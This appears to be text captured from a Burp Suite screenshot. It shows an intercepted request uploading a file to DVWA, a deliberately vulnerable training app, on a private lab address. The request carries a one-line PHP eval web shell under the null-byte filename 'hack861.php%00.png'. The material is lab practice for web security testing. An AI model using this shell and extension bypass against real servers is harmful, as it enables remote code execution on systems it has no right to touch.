 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.50.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------272871616239616944502763598146
Content-Length: 506
Origin: http://192.168.50.129
Connection: close
Referer: http://192.168.50.129/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=7ljmt65amj5e80mm82p25m2k25; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
-----------------------------272871616239616944502763598146
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------272871616239616944502763598146
Content-Disposition: form-data; name="uploaded"; filename="hack861.php%00.png"
Content-Type: image/png
<?php eval($_POST[pass861]);?>
-----------------------------272871616239616944502763598146
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------272871616239616944502763598146--
? < + > Type a search term 0 matches